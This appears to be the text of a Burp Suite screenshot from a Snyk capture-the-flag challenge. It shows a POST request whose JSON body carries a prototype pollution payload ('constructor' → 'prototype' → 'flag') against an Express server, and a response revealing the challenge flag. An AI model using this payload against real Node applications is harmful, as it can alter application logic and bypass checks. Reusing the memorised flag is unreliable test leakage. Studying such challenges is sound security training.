 Request
Pretty Raw Hex \n
1 POST /echo HTTP/1.1
2 Host: 35.211.53.53:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, Con
4 Content-Type: application/json
5 Content-Length: 48
6
7 {
"constructor":{
"prototype":{
"flag":true
}
}
}
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 135
5 ETag: W/"87-2WoOrWN9Ata5K3LiMeGYafZ4E7U"
6 Date: Tue, 05 Oct 2021 15:47:06 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"userID":"::
",
"time":1633448826970,
"flag":"SNYK{6a6a6fff87f3cfdca056a077804838d4e87f25f6a11e09627062c06f142b10dd}"
}